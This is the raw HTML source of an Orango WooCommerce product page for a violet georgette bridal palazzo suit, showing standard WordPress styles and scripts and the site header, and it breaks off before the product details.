

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weorango.com/product/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/
body_size: 38208
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 &#8211; Orango</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Feed" href="https://weorango.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Comments Feed" href="https://weorango.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 Comments Feed" href="https://weorango.com/product/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weorango.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weorango.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='newspanda-load-google-fonts-css' href='https://weorango.com/wp-content/fonts/6faf146807de9f90d0e4d89877992d0f.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/swiper-bundle.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='newspanda-style-css' href='https://weorango.com/wp-content/themes/newspanda/style.css?ver=1.0.0' media='all' />
<style id='newspanda-style-inline-css'>
        
                
</style>
<link rel='stylesheet' id='newspanda-comments-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/comments.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspanda-preloader-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/preloader-style-5.css?ver=6.8.1' media='all' />
<script src="https://weorango.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weorango.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weorango.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf5a6c562a3dd916187fc30ef1b58df8","fragment_name":"wc_fragments_bf5a6c562a3dd916187fc30ef1b58df8","request_timeout":"5000"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://weorango.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weorango.com/wp-json/wp/v2/product/4469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weorango.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://weorango.com/product/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/" />
<link rel='shortlink' href='https://weorango.com/?p=4469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2Flatest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2Flatest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
<meta name="msapplication-TileImage" content="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
    </head>
<body class="wp-singular product-template-default single single-product postid-4469 wp-embed-responsive wp-theme-newspanda theme-newspanda woocommerce woocommerce-page woocommerce-no-js has-sidebar right-sidebar has-sticky-sidebar woocommerce-active">
<div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#site-content">Skip to content</a>
<div id="wpi-preloader">
    <div class="wpi-preloader-wrapper">
                        <div class="site-preloader site-preloader-5">
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                </div>
                    </div>
</div>

    <div id="wpi-topbar" class="site-topbar">
        <div class="wrapper topbar-wrapper">
            <div class="topbar-components topbar-components-left">
                                    <div class="site-topbar-component topbar-component-date">

                        Today:
                        Wednesday, January 21 2026                    </div>
                                                    <div class="site-topbar-component topbar-component-clock">
                        <div class="wpi-display-clock"></div>
                    </div>
                            </div>
            <div class="topbar-components topbar-components-right">
                
                        <a href="https://weorango.com/cart/" class="cart-updated cart toggle" title="View your shopping cart">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M0 2.5A.5.5 0 0 1 .5 2H2a.5.5 0 0 1 .485.379L2.89 4H14.5a.5.5 0 0 1 .485.621l-1.5 6A.5.5 0 0 1 13 11H4a.5.5 0 0 1-.485-.379L1.61 3H.5a.5.5 0 0 1-.5-.5M3.14 5l1.25 5h8.22l1.25-5zM5 13a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0m9-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0" /></svg>
                <span class="number">0</span>
            </a>
                        </div>
        </div>
    </div>



<header id="masthead" class="site-header site-header-3 has-header-image data-bg"
        data-background="https://weorango.com/wp-content/themes/newspanda/assets/images/default-banner.jpg"
     >
    <div class="site-header-responsive has-sticky-navigation hide-on-desktop">
    <div class="wrapper header-wrapper">
        <div class="header-components header-components-left">
            <button class="toggle nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="wpi-menu-icon">
                    <span></span>
                    <span></span>
                </span>
            </button><!-- .nav-toggle -->
        </div>
        <div class="header-components header-components-center">

            <div class="site-branding">
                                    <div class="site-title">
                        <a href="https://weorango.com/">Orango</a></div>
                                </div><!-- .site-branding -->
        </div>
        <div class="header-components header-components-right">
            <button class="toggle search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
